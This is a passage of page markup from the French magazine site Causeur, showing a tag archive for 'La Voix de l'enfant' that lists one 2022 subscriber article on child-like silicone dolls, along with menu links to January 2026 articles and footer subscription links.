excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style","category_id":"12502","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_98"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "tdb_header_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "6575";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1644";
tdBlocksArray.push(block_tdi_98);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_98" 
                        id="tdi_99" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="" 
                        href="https://www.causeur.fr/abonne"
                    >Tout</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_100" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277703" 
                        href="https://www.causeur.fr/abonne/causeur141"
                    >Janvier 2026</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_101" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277467" 
                        href="https://www.causeur.fr/abonne/causeur140"
                    >Décembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_102" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277208" 
                        href="https://www.causeur.fr/abonne/causeur139"
                    >Novembre 2025 – #139</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_103" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276942" 
                        href="https://www.causeur.fr/abonne/causeur138"
                    >Octobre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_104" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276703" 
                        href="https://www.causeur.fr/abonne/causeur137"
                    >Septembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_105" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276450" 
                        href="https://www.causeur.fr/abonne/causeur136"
                    >Été 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_106" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276084" 
                        href="https://www.causeur.fr/abonne/causeur135"
                    >Juin 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_107" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="275808" 
                        href="https://www.causeur.fr/abonne/causeur134"
                    >Mai 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_108" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="275396" 
                        href="https://www.causeur.fr/abonne/causeur133"
                    >Avril 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_109" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="274734" 
                        href="https://www.causeur.fr/abonne/causeur132"
                    >Mars 2025</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_98 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/delcy-rodriguez-femme-de-paille-ou-grande-intrigante-321481"  rel="bookmark" class="td-image-wrap " title="Delcy Rodriguez: femme de paille ou grande intrigante?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Delcy-Rodriguez-Venezuela-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/delcy-rodriguez-femme-de-paille-ou-grande-intrigante-321481"  rel="bookmark" title="Delcy Rodriguez: femme de paille ou grande intrigante?">Delcy Rodriguez: femme de paille ou grande intrigante?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:59:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/gerald-olivier-maduro-absolute-resolve-321472"  rel="bookmark" class="td-image-wrap " title="Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/maduro-arrestation-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/gerald-olivier-maduro-absolute-resolve-321472"  rel="bookmark" title="Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie">Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/queue-de-poisson-mortelle-a-minneapolis-321453"  rel="bookmark" class="td-image-wrap " title="Queue de poisson mortelle à Minneapolis" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/ice-minneapolis-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/queue-de-poisson-mortelle-a-minneapolis-321453"  rel="bookmark" title="Queue de poisson mortelle à Minneapolis">Queue de poisson mortelle à Minneapolis</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:30:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" class="td-image-wrap " title="E-commerce européen: la crise en taille XXL?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/zalando-e-commerce-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" title="E-commerce européen: la crise en taille XXL?">E-commerce européen: la crise en taille XXL?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_110 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_110" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-top:1px!important}}</style>
<style>.tdi_110 .tdb-head-search-btn i{font-size:20px}.tdi_110 .tdb-head-search-btn svg{width:20px}.tdi_110 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px;color:#000000}.tdi_110 .tdb-search-icon-svg{width:48px;height:48px}.tdi_110{display:inline-block;float:right;clear:none}.tdi_110 .tdb-search-txt{top:0px}.tdi_110 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_110 .tdb-search-form{padding:30px;border-width:0px}.tdi_110 .tdb-drop-down-search{left:auto;right:0}body .tdi_110 .tdb-drop-down-search-inner,.tdi_110 .tdb-search-form,.tdi_110 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_110 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_110 .tdb-head-search-form-btn i{font-size:7px}.tdi_110 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_110 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_110 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_110 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_110 .tdb-head-search-btn svg,.tdi_110 .tdb-head-search-btn svg *{fill:#000000}.tdi_110 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_110 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_110 .tdb-head-search-form-btn svg,.tdi_110 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_110 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_110 .tdb-head-search-form-btn:hover svg,.tdi_110 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_110 .result-msg a:hover{color:#4db2ec}.tdi_110 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_110 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_110 .td-module-container:before{bottom:-10px}.tdi_110 .entry-thumb{background-position:center 50%}.tdi_110 .td-image-wrap{padding-bottom:100%}.tdi_110 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_110 .td-image-container,.ie11 .tdi_110 .td-image-container{flex:0 0 auto}.tdi_110 .td-module-container{flex-direction:row}.ie10 .tdi_110 .td-module-meta-info,.ie11 .tdi_110 .td-module-meta-info{flex:1}.tdi_110 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_110 .td-post-vid-time{display:block}.tdi_110 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_110 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_110 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_110 .td-post-category:not(.td-post-extra-category){display:none}.tdi_110 .td-read-more{display:none}.tdi_110 .td-author-date{display:inline}.tdi_110 .td-post-author-name{display:none}.tdi_110 .td-icon-star,.tdi_110 .td-icon-star-empty,.tdi_110 .td-icon-star-half{font-size:15px}.tdi_110 .td-module-comments{display:none}.tdi_110 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_110 .td_module_wrap:hover .td-module-title a,.tdi_110 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_110 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_110 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdb-head-search-btn i{font-size:18px}.tdi_110 .tdb-head-search-btn svg{width:18px}.tdi_110 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_110 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_110 .tdb-search-form{padding:20px 20px 20px}.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_110 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.causeur.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>recherche</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.causeur.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mots-clés</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">La Voix de l&#039;enfant</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Mot-clé: La Voix de l&#039;enfant</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/amazon-poupees-gonflables-enfants-sex-toys-234559"  rel="bookmark" class="td-image-wrap " title="Poupée de silicone, poupée d&rsquo;enfants" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><img width="324" height="160" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2022/05/amazon-poupees-gonflables-enfants-sex-toys-324x160.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2022/05/amazon-poupees-gonflables-enfants-sex-toys-324x160.jpg 324w, https://www.causeur.fr/wp-content/uploads/2022/05/amazon-poupees-gonflables-enfants-sex-toys-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Poupée de silicone, poupée d&rsquo;enfants" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/amazon-poupees-gonflables-enfants-sex-toys-234559"  rel="bookmark" title="Poupée de silicone, poupée d&rsquo;enfants">Poupée de silicone, poupée d&rsquo;enfants</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.causeur.fr/author/eroyer">Eddy Royer</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-31T06:00:00+02:00" >31 mai 2022</time></span>                <span class="td-module-comments"><a href="https://www.causeur.fr/?p=234559#disqus_thread">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_111" class="tdc-zone"><div class="tdc_zone tdi_112  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_112{min-height:0}.tdi_112{position:relative}</style>
<div class="tdi_111_rand_style td-element-style" ><style>.tdi_111_rand_style{background-color:#bbbbbb!important}</style></div><div id="tdi_113" class="tdc-row stretch_row"><div class="vc_row tdi_114  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}@media (min-width:767px){.tdi_114.tdc-row-content-vert-center,.tdi_114.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_114.tdc-row-content-vert-bottom,.tdi_114.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_114.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_114.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_114{padding-top:49px!important;padding-bottom:56px!important;position:relative}.tdi_114 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_114{padding-top:38px!important;padding-bottom:46px!important}}</style>
<div class="tdi_113_rand_style td-element-style" ><style>.tdi_113_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_117 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_117" >
<style>.tdi_117{display:inline-block}.tdi_117 .tdb-logo-a,.tdi_117 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_117 .tdb-logo-svg-wrap{display:block}.tdi_117 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_117 .tdb-logo-img-wrap{display:block}.tdi_117 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_117 .tdb-logo-text-title{display:block}.tdi_117 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_117 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/logo-causeur_HD-250x68-1.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/logo-causeur_HD-250x68-1.png" alt="Logo"  title=""  width="250" height="68" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_119  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_119{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_119,.tdi_119 .tdc-inner-columns{display:block}.tdi_119 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_121  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121 .vc_column-inner>.wpb_wrapper,.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_123 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_125 .tdm-title{color:#ffffff}.tdi_125 .tdm-title-line{width:70%;height:49px}.tdi_125 .tdm-title-line:after{height:2px;bottom:40%}.tdi_125 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_125 "><h4 class="tdm-title tdm-title-md">BOUTIQUE & SOUTIEN</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_126 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_126" >
<style>.tdm_block_list .tdm-list-items{display:flex;flex-wrap:wrap;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:24px;color:#666}.tdm_block_list.tdm-content-horiz-center .tdm-list-items{align-items:center}.tdm_block_list.tdm-content-horiz-right .tdm-list-items{align-items:flex-end}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0}.tdm_block_list .tdm-list-item:after{content:'';display:table;clear:both}.tdm_block_list .tdm-list-item .tdm-list-icon{vertical-align:middle}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:var(--td_theme_color,#4db2ec)}.tdm_block_list .tdm-list-item .tdm-list-icon-svg{margin-top:-3px;display:inline-flex;align-items:center;justify-content:center}.tdm_block_list .tdm-list-item svg{width:15px;height:auto}.tdm_block_list .tdm-list-item svg,.tdm_block_list .tdm-list-item svg *{fill:var(--td_theme_color,#4db2ec)}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none}.tdi_126 .tdm-list-item{width:100%;margin-bottom:8px}.tdi_126 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_126 .tdm-list-text,.tdi_126 .tdm-list-text a{color:#ffffff}.tdi_126 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-list-item{margin-bottom:8px!important}.tdi_126 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_126 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-list-item{margin-bottom:8px!important}.tdi_126 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_126 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_126 .tdm-list-item{margin-bottom:8px!important}.tdi_126 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_126 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="http://boutique.causeur.fr/"target="_blank">Offres d’abonnement en ligne</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://support.causeur.fr/support/solutions/articles/80000972951-o%C3%B9-trouver-le-formulaire-d-abonnement-" target="_blank">Formulaire d'abonnement à imprimer</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://boutique.causeur.fr/common/categories/9"target="_blank">Achat magazine à l'unité</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://donorbox.org/causeur/#/" target="_blank">Faire un don</a></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_127 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_128 .tdm-title{color:#ffffff}.tdi_128 .tdm-title-line{width:70%;height:50px}.tdi_128 .tdm-title-line:after{height:2px;bottom:40%}.tdi_128 .tdm-title{font-size:20px!important;line-height:0!important}</style><div class="tds-title tds-title2 td-fix-index tdi_128 "><h4 class="tdm-title tdm-title-md">NOS APPLICATIONS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_129 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_129" >
<style>.tdi_129{margin-right:5px!important}</style>
<style>.tdi_129{display:inline-block}.tdi_129 .tdb-logo-a,.tdi_129 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_129 .tdb-logo-svg-wrap{display:block}.tdi_129 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_129 .tdb-logo-img-wrap{display:block}.tdi_129 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_129 .tdb-logo-text-title{display:block}.tdi_129 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_129 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://apps.apple.com/fr/app/causeur-fr/id857808632" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/1402.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/1402.png" alt="Logo"  title=""  width="140" height="46" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_130 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_130" >
<style>.tdi_130{display:inline-block}.tdi_130 .tdb-logo-a,.tdi_130 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_130 .tdb-logo-svg-wrap{display:block}.tdi_130 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_130 .tdb-logo-img-wrap{display:block}.tdi_130 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_130 .tdb-logo-text-title{display:block}.tdi_130 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_130 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://play.google.com/store/apps/details?id=com.goodbarber.causeurfr&amp;hl=fr&amp;gl=US" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/1401.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/1401.png" alt="Logo"  title=""  width="140" height="46" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span4">
